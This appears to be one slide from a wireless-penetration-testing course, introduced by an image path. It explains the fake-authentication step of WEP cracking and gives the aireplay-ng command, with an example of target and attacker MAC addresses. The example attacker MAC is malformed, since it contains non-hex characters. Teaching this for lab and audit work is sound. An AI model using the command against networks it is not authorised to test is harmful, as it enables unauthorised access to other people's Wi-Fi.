 WEP Cracking (Fake Authentication)
• In order to inject packets into the network traffic, we need to authenticate
ourself to the router otherwise our packets will be ignored. We can achieve
that using aireplay-ng.
aireplay-ng --fakeauth 0 -a [targe MAC] -h [your MAC] [interface]
Ex: aireplay-ng --fakeauth 0 -a AD:69:95:B8:BF:77 -h VF:c0:ca:6c:ca:12 wlan0mon